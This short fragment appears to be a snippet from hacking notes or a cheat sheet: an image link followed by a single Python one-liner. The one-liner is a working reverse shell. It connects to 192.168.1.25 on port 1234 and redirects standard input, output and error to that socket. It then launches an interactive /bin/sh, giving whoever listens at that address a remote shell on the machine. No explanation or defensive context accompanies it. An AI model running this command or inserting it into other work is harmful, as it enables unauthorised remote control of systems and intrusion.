 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.25",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'